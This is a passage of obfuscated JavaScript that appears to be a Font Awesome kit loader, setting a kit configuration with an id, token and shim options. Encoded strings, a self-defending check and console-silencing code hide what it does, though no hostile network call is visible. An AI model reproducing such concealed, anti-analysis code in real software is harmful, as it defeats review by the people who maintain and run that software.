,"DffQDgu","C2v0qxr0CMLIDq","CM9PweS","yw1LihbYB21PCW","q3HRDK4","yLryu3q","zw5HyMXLza","zgv0zwn0Aw9Usq","te91Dhy","yKTwD2y","qxjkDuC","vMT6qxG","C3vIDhjLzq","s2zozeu","Dwu9iG","AwfjA08","uwf6rg8","CwTkqve","zMfY","ue5MBgW","C3rYAw5N","uxPorgG","mZm2nJzLrxv3ELy","ExnyAKG","yxKGDg8GuhjVBq","x2HHBMrSzwq","m3W0Fdb8mxWYFa","uun1svy","mJu1Bu9WAM5u","CwLIDg8","zMeTDJqTzM9UDa","y29UC29Szq","shfttLu","lxy0lwzVBNqTzG","DwvZDa","AwnVBLvWBg9Hza","wgXTzhi","Auz6veS","t3zsAgq","zNvMzLu","z2v0qxr0CMLIDq","vujWvMS","CezdDKO","BMn0Aw9UlG","AwXovxe","zxj0Eq","zgv0zwn0q29UzG","qwPqALO","s1rfzvq","yxjPys1OAwrKzq","vMzztuG","AgLICMi","BgvUz3rO","wvDXuMO","zKvcrfC","C0DYtwS","BgLJzw5Zzq","v0nRzeS","DMrYwuG","ChrVCNm","wNLtsNm","ENb1sNq","sMTjr1m","tg9HzgvK","wfPgs08","AMnVCNi","Bgf0zxn0","BhPNrxu","DgHLBG","zMeTBwfPBG","zg9Uzq","z2LU","ruHKwum","CMvZCg9UC2vuzq","yuXdDKK","BKPysvK","Ber1vwy","veTbEM0","yKjJDNq","yM9KEq","uwL0q1K","y2HPBgrmAxn0","Bfv4re8","lwXPBMS","y3rPCNG","uNjeEfK","E30Uy29UC3rYDq","s0HTCwS","rgLzv3C","EuHMuuS","DhjPBq","tMHJC1q","B2jQzwn0","zxHdq2G","qLjNBxm","z2DPyKi","z2TUvMW","CvPoz1y","ugD0BKS","EfrOzfO","p3rVA2vUpq","DfPgDMO","DgvZDa","yNbADvC","vNvuEfC","we1mshr0CfjLCq","weXVB1q","q0r0BhC","vhfgqui","nZK0odyWALP0veXp","tNLqEMO","B3DUzxi","CfPjqKC","s3j6B3m","y2uUcKLUig9Yza","y29UDgfPBNm","zuTPDenVBMzPzW","DxbSB2fKC1vYBa","s01Pq0W","z1PLs0G","yMfZzuzPBgvUyq","zNvSzMLSBgvK","reT6Bgm","EvHVsxu","zM1ru00","y2Ply2e","ANzergu","yw1K","l3DLyMzVBNrZ","BMv4DfnPyMXPBG","zfbuBue","yvP3DeS","t0TXshK","CxHutMy","yxn5BMnmB2fKAq","C3rLBMvY","DgLTzw91Da","reHUDxy","u1DxuhK","z2H2wNi","uKHXrfa","tfLxtgW","zfD0De8","Dwv2s1a","vMrJy3q","Bwv0yq","y29UzMXPy3qTza","yMXLigLUC3rHBG","vu5juxK","r0jIzxG","seHVAw8","twfW","rMfPBgvKihrVia","sgH4vfO","B24TyxjYyxKGBW","uejVtKC","u3LTyM9SlML0zq","vLDNvhK","zxj0Evn5BwjVBa","y29UDgvUDezPBa","y29UC3rYDwn0ia","Dwn0B3iGy2fUBG","DvbqAhC","zMfI","ywrK","y3jLyxrLvgv4Da","thDXzKO","vKnrsMu","igLZig5VDcbHia","tgvbBxO","r2rUBeG","CuXQwxu","vgjsDMG","zw50","u2POA3K"];return _0x1d60=function(){return _0x4c5a84},_0x1d60()}var _0x8e8a21={};_0x8e8a21[_0x2de84e(-36,-343,-41,305)]=!1;var _0x5931eb={};_0x5931eb[_0x1e4573(543,612,487,502)]=!0;var _0x3e967c={};_0x3e967c[_0x2de84e(-36,308,300,-204)]=!0;var _0x13faba={};function _0x2de84e(_0x5608c0,_0x5694a0,_0x10d153,_0x4a3d3a){return _0xe3b9(_0x5608c0- -708,_0x4a3d3a)}_0x13faba.enabled=!0;var _0x4f2f02={};_0x4f2f02.enabled=!0;function _0xe3b9(_0x18753e2,_0x4bdaac){var _0x39c386=_0x1d60();return _0xe3b9=function(_0x220f982,_0xd297962){_0x220f982=_0x220f982-(-5001+1303*4);var _0x9b3522=_0x39c386[_0x220f982];if(_0xe3b9.JzQhot===void 0){var _0x29debb=function(_0x2b9bd8){for(var _0x108bf9="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x1f4fd0="",_0x19c955="",_0x3266bd=_0x1f4fd0+_0x29debb,_0x3d1f8f=0,_0xcc4be2,_0x30c80e,_0x1e9f00=0;_0x30c80e=_0x2b9bd8.charAt(_0x1e9f00++);~_0x30c80e&&(_0xcc4be2=_0x3d1f8f%4?_0xcc4be2*64+_0x30c80e:_0x30c80e,_0x3d1f8f++%4)?_0x1f4fd0+=_0x3266bd.charCodeAt(_0x1e9f00+10)-10!==0?String.fromCharCode(255&_0xcc4be2>>(-2*_0x3d1f8f&6)):_0x3d1f8f:0)_0x30c80e=_0x108bf9.indexOf(_0x30c80e);for(var _0x4718ab=0,_0x15e493=_0x1f4fd0.length;_0x4718ab<_0x15e493;_0x4718ab++)_0x19c955+="%"+("00"+_0x1f4fd0.charCodeAt(_0x4718ab).toString(16)).slice(-2);return decodeURIComponent(_0x19c955)};_0xe3b9.mLavjH=_0x29debb,_0x18753e2=arguments,_0xe3b9.JzQhot=!0}var _0x5823d0=_0x39c386[-8158*-1+5598+-13756],_0x58e4f9=_0x220f982+_0x5823d0,_0x1512a4=_0x18753e2[_0x58e4f9];if(_0x1512a4)_0x9b3522=_0x1512a4;else{var _0x5d4fad=function(_0x2560ba){this.pjYojc=_0x2560ba,this.XBPTGc=[1,0,0],this.IvLrFQ=function(){return"newState"},this.UYNjPU="\\w+ *\\(\\) *{\\w+ *",this.NMBdtW="['|\"].+['|\"];? *}"};_0x5d4fad.prototype.lRpYjp=function(){var _0x39d945=new RegExp(this.UYNjPU+this.NMBdtW),_0x14c5ea=_0x39d945.test(this.IvLrFQ.toString())?--this.XBPTGc[1]:--this.XBPTGc[-439*2+-2983*2+2*3422];return this.NtNmkG(_0x14c5ea)},_0x5d4fad.prototype.NtNmkG=function(_0x1a239f){return~_0x1a239f?this.ekrlcG(this.pjYojc):_0x1a239f},_0x5d4fad.prototype.ekrlcG=function(_0x33891e){for(var _0x55748d=-4027*2+-7310+15364,_0x133945=this.XBPTGc.length;_0x55748d<_0x133945;_0x55748d++)this.XBPTGc.push(Math.round(Math.random())),_0x133945=this.XBPTGc.length;return _0x33891e(this.XBPTGc[0])},new _0x5d4fad(_0xe3b9).lRpYjp(),_0x9b3522=_0xe3b9.mLavjH(_0x9b3522),_0x18753e2[_0x58e4f9]=_0x9b3522}return _0x9b3522},_0xe3b9(_0x18753e2,_0x4bdaac)}var _0x1035e9={};_0x1035e9.enabled=!0;var _0x191d47={};_0x191d47[_0x1e4573(671,761,991,922)+"ng"]=_0x8e8a21,_0x191d47[_0x2de84e(-232,-551,-141,-148)]=_0x5931eb,_0x191d47[_0x1e4573(752,704,1105,752)]=_0x1e4573(755,621,361,965)+_0x1e4573(299,-66,370,-10)+_0x1e4573(184,513,335,402),_0x191d47[_0x2de84e(-309,-57,-401,-649)]=_0x1e4573(191,427,25,473)+"t.fontawes"+_0x2de84e(-472,-593,-621,-655),_0x191d47[_0x2de84e(4,-291,389,-271)+_0x2de84e(140,480,202,533)]=null,_0x191d47[_0x2de84e(-7,24,253,-329)+"s"]={},_0x191d47.id=53431533,_0x191d47.license="free",_0x191d47[_0x1e4573(466,803,166,480)]=_0x1e4573(314,671,570,191),_0x191d47[_0x1e4573(420,623,610,625)]=_0x3e967c,_0x191d47[_0x1e4573(359,572,655,193)]="ac9ca9d6fc",_0x191d47[_0x1e4573(89,309,-186,170)+"Shim"]=_0x13faba,_0x191d47.v4shim=_0x4f2f02;function _0x1e4573(_0x297941,_0x4dc939,_0x152422,_0x2401f7){return _0xe3b9(_0x297941- -129,_0x152422)}_0x191d47[_0x1e4573(162,-68,-152,157)+_0x2de84e(-214,47,87,-194)]=_0x1035e9,_0x191d47[_0x2de84e(-226,-366,-5,-543)]=_0x1e4573(230,172,42,-159),window["FontAwesom"+_0x1e4573(653,546,475,723)]=_0x191d47,function(_0x37c1a5){var _0x49fe53={vBCPm:"rejected",JIlyD:_0x51768c(1218,1387,890,1428),ymQRC:_0x5f2495(392,561,787,736),VgPtg:function(_0x20f9df,_0x4b8a1c){return _0x20f9df!==_0x4b8a1c},ePWAA:_0x51768c(1069,1064,1464,700)+"+$",XOOmN:_0x5f2495(1604,1202,1458,1618),zabDO:function(_0x1efb79,_0x590116){return _0x1efb79(_0x590116)},VdgtA:"function",BMdLz:function(_0x5af799,_0x507892){return _0x5af799===_0x507892},lVTqu:_0x5f2495(1118,1511,1309,1577),wcEmA:function(_0x5bdf3d,_0x2af3d9){return _0x5bdf3d(_0x2af3d9)},oRZCU:function(_0x344e91,_0x5b0242){return _0x344e91+_0x5b0242},IdKqy:"return (fu"+_0x51768c(741,681,902,973),HIdrJ:function(_0x1c2951,_0x5707b4,_0x3de254){return _0x1c2951(_0x5707b4,_0x3de254)},ESVnh:function(_0x42460a){return _0x42460a()},lUxDO:_0x5f2495(1100,794,914,963),tgqLS:_0x5f2495(1434,1388,1431,1219),ixTsZ:_0x51768c(1038,1374,1034,1016),WBmhc:"error",LYWLl:_0x51768c(865,484,1220,762),stQno:"table",FtCBG:_0x5f2495(933,980,944,609),roiXK:function(_0x4a3f0a,_0x55d819){return _0x4a3f0a<_0x55d819},pmTji:"Ihtlz",MJDGo:_0x5f2495(683,1131,999,1060)+"5",UulBv:function(_0x37ce67,_0x23b82d,_0x30a0d1){return _0x37ce67(_0x23b82d,_0x30a0d1)},HlEQk:function(_0x3d7e9c){return _0x3d7e9c()},tjCxr:function(_0x3bda95,_0x51990f){return _0x3bda95==_0x51990f},oHTEF:_0x51768c(815,712,844,455)},_0x250467=function(){function _0x2e4118(_0x51bfbc,_0x570db6,_0x491afb,_0x1e10e1){return _0x5f2495(_0x570db6,_0x570db6-256,_0x1e10e1-462,_0x1e10e1-58)}var _0x899769={CVnNP:function(_0x207850,_0x4aaa55){return _0x207850(_0x4aaa55)},exCCh:_0x49fe53.vBCPm,QazDo:function(_0x569db9,_0x419387){return _0x569db9===_0x419387},wHgSW:_0x49fe53.JIlyD,SnrbQ:_0x49fe53[_0x2e4118(1536,1558,1132,1393)],PCOeI:function(_0x1f19e1,_0x5ab93d){function _0x579351(_0x4b42b0,_0x5ad161,_0x1dfbb6,_0x4a660e){return _0x2e4118(_0x4b42b0-366,_0x5ad161,_0x1dfbb6-33,_0x4b42b0- -1566)}return _0x49fe53[_0x579351(244,278,521,569)](_0x1f19e1,_0x5ab93d)},PLSyJ:"aujCE"},_0x180270=!0;return function(_0x4fc86a,_0x46fb7e){var _0x24b7e3={ANbak:function(_0x4f13f6,_0x3a60ac){function _0x2a53b1(_0x2d20b7,_0x28bd75,_0xff2a9e,_0x2d4aea){return _0xe3b9(_0x2d4aea-60,_0xff2a9e)}return _0x899769[_0x2a53b1(839,686,786,991)](_0x4f13f6,_0x3a60ac)},Lddsn:_0x899769[_0x55b6ca(1747,2108,1580,1893)],Rwtjg:function(_0x1fd21d,_0x48b857){function _0x13e9ce(_0xeeb04c,_0x3efcb3,_0x40a353,_0xba9131){return _0x55b6ca(_0xba9131- -1434,_0x3efcb3-43,_0x3efcb3,_0xba9131-175)}return _0x899769[_0x13e9ce(560,519,78,236)](_0x1fd21d,_0x48b857)},mWjiK:_0x899769.wHgSW,uHGwI:_0x899769[_0x55b6ca(1319,1478,1001,1306)]};function _0x55b6ca(_0x3b354b,_0x2f5311,_0x4272ca,_0x4197fb){return _0x2e4118(_0x3b354b-49,_0x4272ca,_0x4272ca-333,_0x3b354b-66)}function _0x45ea5f(_0x3b2da5,_0x50def3,_0x330290,_0x329b7a){return _0x2e4118(_0x3b2da5-293,_0x330290,_0x330290-296,_0x329b7a-32)}if(_0x899769[_0x55b6ca(1908,2105,2266,1702)](_0x899769[_0x55b6ca(1504,1158,1650,1448)],_0x899769.PLSyJ))_0x24b7e3[_0x55b6ca(1272,1504,1423,1545)](_0x2f9575,_0x649959);else{var _0xf7012d=_0x180270?function(){function _0x2bbfa7(_0xf6bb44,_0x3e6efc,_0x24b3ae,_0x3dca4e){return _0x45ea5f(_0xf6bb44-83,_0x3e6efc-163,_0x3e6efc,_0x3dca4e- -1007)}function _0xc523c5(_0xdf2a7b,_0x2c8e8,_0x35c637,_0x1ec046){return _0x45ea5f(_0xdf2a7b-309,_0x2c8e8-237,_0x1ec046,_0xdf2a7b- -1655)}if(_0x46fb7e)if(_0x24b7e3.Rwtjg(_0x24b7e3[_0xc523c5(-424,-749,-224,-429)],_0x24b7e3[_0xc523c5(-251,-146,-108,-146)]))_0x25d428[_0xc523c5(-295,-429,-66,-300)]=_0x24b7e3[_0xc523c5(212,473,108,468)],_0x24b7e3.ANbak(_0x2313d6,_0x1dcf17),!_0x5acf97._handled&&_0x40a541&&_0x254631.process[_0x2bbfa7(829,1018,1141,820)](_0xc523c5(-47,144,304,237)+"ejection",_0x605787[_0xc523c5(-254,38,-203,21)],_0x891abd);else{var _0x3aa213=_0x46fb7e[_0xc523c5(-441,-810,-99,-606)](_0x4fc86a,arguments);return _0x46fb7e=null,_0x3aa213}}:function(){};return _0x180270=!1,_0xf7012d}}}(),_0x4b78dd=_0x49fe53[_0x51768c(822,527,1130,945)](_0x250467,this,function(){function _0xf18a75(_0x1affca,_0x1e4f6a,_0x2f902b,_0x3014d4){return _0x5f2495(_0x2f902b,_0x1e4f6a-193,_0x1affca-354,_0x3014d4-469)}function _0x47f7a6(_0x69e2a3,_0x59f808,_0x4e31ba,_0x54797f){return _0x5f2495(_0x69e2a3,_0x59f808-108,_0x4e31ba-23,_0x54797f-381)}return _0x4b78dd[_0x47f7a6(1149,1864,1478,1242)]().search(_0x49fe53[_0x47f7a6(990,948,898,604)]).toString()[_0x47f7a6(1645,1486,1449,1220)+"r"](_0x4b78dd)[_0x47f7a6(1285,1214,1407,1075)]("(((.+)+)+)+$")});function _0x51768c(_0x408274,_0x1f9acc,_0x42dc88,_0x397054){return _0x1e4573(_0x408274-575,_0x1f9acc-133,_0x42dc88,_0x397054-490)}_0x4b78dd();var _0x40e8aa=function(){var _0x2ea86b={mjwgO:_0x3f567e(1367,1312,1551,1436),hxbFv:_0x49fe53[_0x3f567e(940,846,1022,653)],KLXRy:function(_0x42a047,_0x48763){function _0x440543(_0x19b1b0,_0x34b147,_0x708f0a,_0x383e6a){return _0x2e7867(_0x19b1b0-454,_0x34b147-198,_0x19b1b0,_0x34b147-751)}return _0x49fe53[_0x440543(723,474,811,633)](_0x42a047,_0x48763)},FRirA:_0x49fe53[_0x2e7867(9,384,334,155)],tAegN:_0x3f567e(1008,1141,882,699)};function _0x2e7867(_0x36e3a4,_0x33bdd9,_0x2c247d,_0x49603d){return _0x5f2495(_0x2c247d,_0x33bdd9-368,_0x49603d- -1217,_0x49603d-154)}function _0x3f567e(_0x3cf8db,_0x5a848a,_0x9fdfc2,_0x174cd8){return _0x5f2495(_0x5a848a,_0x5a848a-64,_0x3cf8db-118,_0x174cd8-48)}if(_0x49fe53[_0x3f567e(1024,1107,652,986)](_0x3f567e(1427,1397,1078,1246),_0x49fe53.lVTqu)){var _0x28aefa=!0;return function(_0x470ece,_0x4c1117){var _0x3d1719={QzNDh:function(_0x654242,_0x52b3d4){function _0x2ff593(_0x37da49,_0x15c202,_0x31503a,_0x33e359){return _0xe3b9(_0x31503a-624,_0x37da49)}return _0x2ea86b[_0x2ff593(1059,1274,1109,1452)](_0x654242,_0x52b3d4)}},_0x45686f=_0x28aefa?function(){function _0x28a017(_0x430aa6,_0x58550f,_0x15b822,_0x4fccdc){return _0xe3b9(_0x430aa6-685,_0x4fccdc)}function _0x480730(_0x26d776,_0x22693f,_0x592c8a,_0x294bb6){return _0xe3b9(_0x22693f- -155,_0x592c8a)}if(_0x4c1117)if(_0x2ea86b[_0x28a017(1188,921,1217,1371)]!==_0x2ea86b[_0x480730(499,274,629,331)]){var _0x415156=_0x4c1117[_0x480730(46,105,257,364)](_0x470ece,arguments);return _0x4c1117=null,_0x415156}else _0x3d1719[_0x480730(436,532,267,740)](_0x5af478,new _0x3345fd(""))}:function(){};return _0x28aefa=!1,_0x45686f}}else return _0x16f862&&_0x2ea86b[_0x2e7867(-159,-135,209,-185)]==typeof _0x42a752&&_0x54d1d1[_0x3f567e(1544,1663,1591,1873)+"r"]===_0x20c952&&_0x54458b!==_0x313dee[_0x2e7867(-422,-55,69,-179)]?_0x2ea86b.tAegN:typeof _0x449173}(),_0x2a89a3=_0x49fe53[_0x5f2495(1514,968,1302,1321)](_0x40e8aa,this,function(){var _0xb6b512={TlvhU:function(_0x65f237,_0x2c8346){return _0x49fe53.wcEmA(_0x65f237,_0x2c8346)},evQrb:function(_0x52a4d9,_0x15bce3){function _0x4f8e6e(_0x584ac1,_0x98cde8,_0x54df7d,_0x3cdfb4){return _0xe3b9(_0x584ac1- -81,_0x3cdfb4)}return _0x49fe53[_0x4f8e6e(327,316,689,676)](_0x52a4d9,_0x15bce3)},tbJJl:_0x49fe53.IdKqy,iAlqI:_0x2fdc9b(460,69,592,487)+_0x2fdc9b(580,334,207,415)+_0x2fdc9b(115,-163,151,-119)+" )",tTCre:function(_0x4489f6,_0x373ee5,_0x48d34b,_0x55d136){return _0x4489f6(_0x373ee5,_0x48d34b,_0x55d136)},GuQgB:function(_0x23ea6f,_0x48017d,_0x4b8c68){function _0x32a5b6(_0x5a729d,_0x145757,_0x4bf90f,_0x1b36bf){return _0x2fdc9b(_0x1b36bf-255,_0x145757-75,_0x4bf90f,_0x1b36bf-486)}return _0x49fe53[_0x32a5b6(1006,1183,561,805)](_0x23ea6f,_0x48017d,_0x4b8c68)},XCwoh:function(_0x3712ca,_0x3261dd,_0x554636){return _0x49fe53.HIdrJ(_0x3712ca,_0x3261dd,_0x554636)},mXArW:function(_0x146bbf,_0x31dc8e,_0x5e94b9){return _0x146bbf(_0x31dc8e,_0x5e94b9)},hIraM:_0x2fdc9b(612,730,368,749)};function _0x2fdc9b(_0x576e5b,_0x136b95,_0x487e19,_0x4ab4ab){return _0x51768c(_0x576e5b- -738,_0x136b95-226,_0x487e19,_0x4ab4ab-204)}var _0x240b03=function(){function _0x385d4d(_0x5ecb6f,_0xe5c08e,_0x154c04,_0x373f94){return _0x2fdc9b(_0x5ecb6f-125,_0xe5c08e-427,_0x154c04,_0x373f94-184)}var _0x23a287;try{_0x23a287=_0xb6b512[_0x385d4d(151,230,-191,-79)](Function,_0xb6b512[_0x385d4d(463,206,604,429)](_0xb6b512[_0x385d4d(463,393,153,683)](_0xb6b512[_0x385d4d(274,300,-108,106)],_0xb6b512[_0x35a8f(841,446,1137,771)]),");"))()}catch(_0x2a7c66){_0x23a287=window}function _0x35a8f(_0x54debf,_0x3ad572,_0x1bdaa0,_0x18b517){return _0x45dfac(_0x54debf-69,_0x18b517-88,_0x1bdaa0,_0x18b517-275)}return _0x23a287};function _0x45dfac(_0x199d8f,_0x2ed565,_0x45d3d2,_0x333110){return _0x51768c(_0x2ed565- -754,_0x2ed565-144,_0x45d3d2,_0x333110-159)}for(var _0x4a3875=_0x49fe53[_0x2fdc9b(670,430,276,837)](_0x240b03),_0x32abd9=_0x4a3875[_0x2fdc9b(405,423,373,598)]=_0x4a3875.console||{},_0x4d65f7=[_0x49fe53[_0x2fdc9b(456,413,215,362)],_0x49fe53[_0x45dfac(-377,-43,-224,318)],_0x49fe53[_0x45dfac(246,591,219,302)],_0x49fe53.WBmhc,_0x49fe53[_0x45dfac(716,499,135,854)],_0x49fe53[_0x45dfac(251,-51,-225,-276)],_0x49fe53.FtCBG],_0x882b3e=0;_0x49fe53[_0x45dfac(117,360,727,111)](_0x882b3e,_0x4d65f7[_0x2fdc9b(426,206,685,435)]);_0x882b3e++)if(_0x49fe53[_0x2fdc9b(154,2,430,-42)](_0x49fe53[_0x2fdc9b(602,380,888,910)],_0x49fe53[_0x45dfac(767,586,283,835)]))for(var _0x2b0df2=_0x49fe53[_0x2fdc9b(88,119,-121,-73)][_0x2fdc9b(690,401,333,737)]("|"),_0x3a74d6=1*-6588+-4598+11186;;){switch(_0x2b0df2[_0x3a74d6++]){case"0":var _0x5ce4de=_0x32abd9[_0x58a447]||_0xdc73e3;continue;case"1":_0xdc73e3[_0x2fdc9b(703,747,1075,682)]=_0x5ce4de[_0x2fdc9b(703,814,669,896)][_0x45dfac(-146,1,24,-249)](_0x5ce4de);continue;case"2":var _0x58a447=_0x4d65f7[_0x882b3e];continue;case"3":_0xdc73e3.__proto__=_0x40e8aa[_0x2fdc9b(17,-300,43,311)](_0x40e8aa);continue;case"4":var _0xdc73e3=_0x40e8aa[_0x2fdc9b(674,447,1051,536)+"r"].prototype.bind(_0x40e8aa);continue;case"5":_0x32abd9[_0x58a447]=_0xdc73e3;continue}break}else{var _0x266b4d={ujikS:function(_0x1f2134,_0x5ca7f4){return _0xb6b512.TlvhU(_0x1f2134,_0x5ca7f4)},aTVRz:function(_0x2b60a2,_0x516492,_0x482a81,_0x3f7968){function _0x1d308b(_0x8f84e7,_0x4922a9,_0x3e4b66,_0x44174c){return _0x45dfac(_0x8f84e7-260,_0x8f84e7-67,_0x3e4b66,_0x44174c-102)}return _0xb6b512[_0x1d308b(707,362,1048,811)](_0x2b60a2,_0x516492,_0x482a81,_0x3f7968)},xYUlK:function(_0x598a86,_0x18cfca,_0x35d98b){function _0xec7596(_0xf4459f,_0x5a23c6,_0x316fe5,_0x47ffcf){return _0x2fdc9b(_0x5a23c6-1022,_0x5a23c6-451,_0xf4459f,_0x47ffcf-393)}return _0xb6b512[_0xec7596(625,984,1340,820)](_0x598a86,_0x18cfca,_0x35d98b)}};_0xb6b512[_0x2fdc9b(624,460,307,661)](_0x58a8ec,_0xb6b512[_0x45dfac(-133,102,-73,119)](_0x246a89,_0x3fabb8,{addOn:_0xb6b512.hIraM,minify:_0x603f80.minify[_0x2fdc9b(380,457,710,116)]}),_0x5e5da8).then(function(_0x432f33){function _0x17ccd9(_0x42700c,_0x3dc327,_0x45765e,_0x231b88){return _0x45dfac(_0x42700c-357,_0x3dc327-211,_0x45765e,_0x231b88-246)}function _0x5e7b5c(_0x499ebc,_0x3a5bde,_0x363812,_0x20bb07){return _0x2fdc9b(_0x3a5bde- -32,_0x3a5bde-145,_0x499ebc,_0x20bb07-207)}var _0x137f8c={};_0x137f8c.id=_0x17ccd9(420,523,354,678)+"s",_0x266b4d[_0x5e7b5c(355,630,347,688)](_0x5975dd,_0x40def9(_0x432f33,_0x266b4d[_0x17ccd9(946,796,720,1081)](_0x3fe779,_0x266b4d[_0x5e7b5c(807,644,648,871)](_0x3b26f9,{},_0x3bae81),{},_0x137f8c)))}).catch(_0x5d06b0)}});_0x49fe53.HlEQk(_0x2a89a3);function _0x5f2495(_0x2f998e,_0x498d0f,_0x40dcec,_0x571c92){return _0x1e4573(_0x40dcec-589,_0x498d0f-61,_0x2f998e,_0x571c92-65)}_0x49fe53.tjCxr(_0x49fe53.VdgtA,typeof define)&&define[_0x5f2495(881,1167,1253,1066)]?_0x49fe53[_0x51768c(822,974,887,786)](define,_0x49fe53[_0x51768c(905,809,994,875)],_0x37c1a5):_0x49fe53[_0x51768c(1408,1101,1282,1700)](_0x37c1a5)}(function(){"use strict";var _0x4e0106={ixjXT:function(_0x5e610c,_0x1055d9){return _0x5e610c===_0x1055d9},uqAhD:"strict-ori"+_0x3e7680(1252,1513,1145,1619),csqGn:function(_0x5eea3f,_0x269175){return _0x5eea3f===_0x269175},ysXjH:"LeTRW",HhxTZ:function(_0x2d5b7b,_0x4c81ea){return _0x2d5b7b!==_0x4c81ea},IUHBr:_0x5289a6(745,405,871,525),rqLWn:function(_0x470613,_0xf8f15d){return _0x470613!=_0xf8f15d},QffTq:function(_0x45c0f5,_0x11ac4c){return _0x45c0f5%_0x11ac4c},dmMTL:function(_0x467612,_0x30bd5d,_0x5bcce4){return _0x467612(_0x30bd5d,_0x5bcce4)},FdBOL:function(_0x277197,_0x208f61){return _0x277197(_0x208f61)},ftJeh:function(_0x3091c8,_0x15b4d1){return _0x3091c8(_0x15b4d1)},DdbqM:function(_0x27f535,_0x562cbc){return _0x27f535!==_0x562cbc},dKtdt:_0x5289a6(379,649,220,518),fScyI:function(_0x4744dd,_0x38d9be){return _0x4744dd==_0x38d9be},MKlJZ:"function",VzBzO:function(_0x53b5db,_0x3c94dc){return _0x53b5db===_0x3c94dc},nSVml:"symbol",cKWaW:_0x3e7680(1006,662,681,1377),xznja:function(_0x419508,_0x1baa3f){return _0x419508(_0x1baa3f)},pFCvJ:function(_0x42612c,_0x2b625c){return _0x42612c+_0x2b625c},hLJCa:_0x3e7680(1267,1459,1162,1386)+_0x3e7680(1387,1609,1116,1067)+_0x5289a6(378,575,559,467)+" )",BInQu:"string",WdSWJ:function(_0x6b525d,_0x1b499c){return _0x6b525d==_0x1b499c},MXyky:_0x3e7680(1302,1519,1380,1076),VfYMH:function(_0x466b5a,_0xf0bfc7,_0x18858c){return _0x466b5a(_0xf0bfc7,_0x18858c)},ruyrq:function(_0x3632a0,_0x1ab0ab){return _0x3632a0===_0x1ab0ab},OvRhd:_0x5289a6(207,177,715,395),ifDRy:_0x3e7680(1324,1313,1442,1497),VCQJe:"object",uFNqe:function(_0x49950e,_0x3efba2){return _0x49950e!==_0x3efba2},EoRYK:_0x3e7680(1268,1634,1446,1045),LrqlV:"DBQoe",xOyBH:function(_0x47ca07,_0x1cd71a){return _0x47ca07||_0x1cd71a},IIgth:_0x3e7680(1433,1062,1816,1763)+_0x3e7680(1454,1079,1729,1648)+_0x5289a6(316,358,290,368)+_0x3e7680(1394,1029,1073,1016)+_0x5289a6(841,1167,875,979),TqFAB:function(_0x2850de,_0x6fffd1){return _0x2850de!==_0x6fffd1},bKVwf:_0x3e7680(1189,1565,1158,1388),ZbCXk:_0x3e7680(861,702,943,638)+"v",OdJcW:_0x5289a6(716,496,593,854),Vaado:function(_0x2162c5,_0x25a1ee){return _0x2162c5!=_0x25a1ee},BqlZn:function(_0x34dc42,_0x9e9b32){return _0x34dc42!==_0x9e9b32},bTyan:function(_0x11ad67,_0x53a36c){return _0x11ad67(_0x53a36c)},cvUSP:_0x3e7680(1232,1451,1413,1479),gEwZX:function(_0x2d8e3c,_0x2526f9){return _0x2d8e3c!=_0x2526f9},gSZRp:function(_0x33c43d,_0x2df34f){return _0x33c43d!=_0x2df34f},HnouR:function(_0x1f6cd4,_0x3d994e){return _0x1f6cd4===_0x3d994e},ltNdq:function(_0x2a9577,_0xa3df7f){return _0x2a9577(_0xa3df7f)},IquNr:function(_0x130f05,_0x221dc8){return _0x130f05!==_0x221dc8},tKBdn:_0x5289a6(340,-113,-92,276),vTHgO:"XkfxL",QVlxW:_0x5289a6(699,50,539,377),zPhDW:function(_0x237bad,_0x4d20c1){return _0x237bad(_0x4d20c1)},GOfhW:_0x3e7680(1509,1851,1592,1753),kTSwk:"Object",aZfVp:function(_0x7c4ff0,_0x267704){return _0x7c4ff0===_0x267704},tJMRJ:_0x5289a6(677,826,509,877),ghvZr:function(_0x4328f4,_0x5f5739){return _0x4328f4===_0x5f5739},HcORe:"Set",UkFXE:_0x5289a6(1263,1143,626,1010),fSOrm:function(_0x342bc4,_0x760c0c,_0x3a5ab6){return _0x342bc4(_0x760c0c,_0x3a5ab6)},vhEkt:function(_0x3445f2,_0x48cb1e){return _0x3445f2(_0x48cb1e)},eoWts:function(_0x457327,_0x2ed827){return _0x457327(_0x2ed827)},IQEEU:function(_0x4270e8,_0x72cba2){return _0x4270e8!==_0x72cba2},Sjhky:_0x3e7680(1121,929,1168,988),OKqHy:function(_0x227858,_0x4cead1){return _0x227858==_0x4cead1},BRgms:function(_0x46ed5a,_0x4588d4){return _0x46ed5a+_0x4588d4},zyjYO:_0x3e7680(955,852,907,598),fHYyX:function(_0x1de537,_0x4ec532){return _0x1de537+_0x4ec532},sOhDm:function(_0x2beb95,_0x6e957e){return _0x2beb95+_0x6e957e},IJimt:function(_0x4076a1,_0x148393){return _0x4076a1+_0x148393},ozuRf:_0x3e7680(1247,1029,940,1188),TOMMp:_0x3e7680(905,1220,664,823),LwDDo:_0x5289a6(922,1421,879,1056),mIssr:_0x5289a6(790,1389,1411,1059),CWkxa:function(_0x27d08f,_0x12e9a0){return _0x27d08f&&_0x12e9a0},jQQPV:_0x3e7680(1248,1471,1222,1169),hGWkw:"span",VnOtR:_0x5289a6(466,1057,516,806),bTXSt:function(_0x1658f3,_0x56f25b){return _0x1658f3===_0x56f25b},PyoPJ:"sMaAn",kLTzj:function(_0x2318e2,_0x4a587d){return _0x2318e2<_0x4a587d},ACOXv:function(_0x1af310,_0x7c1a08){return _0x1af310===_0x7c1a08},xNzDh:function(_0x14848e,_0x494649,_0x45a872){return _0x14848e(_0x494649,_0x45a872)},lIAHo:function(_0x3cf246,_0x13a829,_0x1389ec){return _0x3cf246(_0x13a829,_0x1389ec)},YuEbg:function(_0x297dfe,_0x4618b8){return _0x297dfe===_0x4618b8},IZZoU:function(_0x3efd30,_0x34604f){return _0x3efd30==_0x34604f},RBCUc:"DOMContent"+_0x3e7680(1244,1006,874,879),hsIJA:function(_0xe71e30,_0x3fa156,_0x205893){return _0xe71e30(_0x3fa156,_0x205893)},nNsLY:function(_0x5da4a2,_0x1ec7c2,_0x395882){return _0x5da4a2(_0x1ec7c2,_0x395882)},qxTNf:function(_0x5df56a,_0x5a46bf,_0x513695,_0x25842b){return _0x5df56a(_0x5a46bf,_0x513695,_0x25842b)},PYAWC:function(_0x204e89,_0x2f6750){return _0x204e89(_0x2f6750)},PhkmG:"mruvS",frEMP:"RpOCs",elHMR:function(_0x3b968d,_0x1358a7){return 